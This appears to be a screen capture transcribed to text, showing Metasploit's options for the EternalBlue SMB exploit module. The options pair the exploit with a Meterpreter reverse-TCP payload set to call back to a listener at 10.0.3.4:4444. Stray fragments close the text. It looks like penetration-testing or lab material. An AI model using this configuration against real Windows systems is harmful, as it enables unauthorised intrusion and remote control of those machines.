 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serv
er 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.3.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Home
sf_Downloads